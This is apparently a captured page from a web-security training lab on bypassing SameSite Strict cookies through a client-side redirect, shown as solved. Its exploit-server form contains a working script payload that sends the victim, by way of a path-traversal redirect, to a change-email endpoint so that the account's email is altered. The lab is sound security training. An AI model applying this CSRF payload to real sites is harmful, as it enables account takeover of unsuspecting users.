 Web Security
Academy
SameSite Strict bypass via client-side redirect
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a6e0037033ccc098107ec2c01bb0095.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
document.location = "https://0a45006503efcc7d8163edcf0093009c.web-security-academy.net/post/comment/confirmation?postId=1/../../my-account/change-
email?email=pwned%40web-security-academy.net%26submit=1";
</script>
Store View exploit Deliver exploit to victim Access log